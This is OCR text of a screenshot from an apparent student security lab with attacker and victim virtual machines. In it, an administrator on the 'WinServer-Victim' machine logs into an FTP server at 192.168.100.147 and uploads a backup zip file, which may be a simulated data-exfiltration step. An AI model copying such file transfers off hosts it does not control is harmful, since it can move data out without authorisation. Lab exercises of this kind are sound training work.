 WinServer-Victim-Internal - VMware Workstation
Help
B21DCAT205-LeAnhTuan-Wind...
B21DCAT205-LeAnhTuan-Wi...
B21DCAT205-LeAnhTuan-Ubunt...
6
uan-Kali-Attack-Internal
uan-Windows-Attack-Internal
uan-Ubuntu-Victim-Internal
uan-WinServer-Victim-External
uan-WinServer-Victim-Internal
Extract
Local Disk (C:)
File Home Share View Compressed Folder Tools
This PC Local Disk (C:)
Administrator: Command Prompt - ftp 192.168.100.147
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ftp 192.168.100.147
Connected to 192.168.100.147.
220 (vsFTPd 3.0.5)
200 Always in UTF8 mode.
User (192.168.100.147:(none)): ftpuser
331 Please specify the password.
Password:
230 Login successful.
ftp> put C:\b21dcat205_backup.zip
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
ftp: 162 bytes sent in 0.00Seconds 162000.00Kbytes/sec.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw------- 1 1002 1002 162 Mar 30 11:18 b21dcat205_backup.zip
226 Directory send OK.
ftp: 82 bytes received in 0.00Seconds 82000.00Kbytes/sec.
ftp>